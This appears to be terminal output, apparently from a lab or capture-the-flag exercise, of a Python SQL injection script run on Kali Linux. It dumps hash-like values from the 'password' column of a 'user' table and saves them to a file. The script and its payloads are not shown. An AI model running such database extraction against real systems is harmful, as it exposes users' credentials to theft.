 ┌──(kali㉿kali)-[~/Downloads]
└─$ python efil_sqli.py
Enter target table name: user
Enter column name to extract: password
[*] Extracting data from column 'password' in table 'user'...
[+] Offset 0: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 1: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 2: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 3: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 4: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 5: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 6: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 7: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 8: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 9: 4a6c79e78b71627b823378f96b6e44b4
[+] Offset 10: 0cc175b9c0f1b6a831c399e269772661
[-] Stopped at offset 11: No more rows or invalid payload.
[✔] Extraction complete. Results saved to: user_password.txt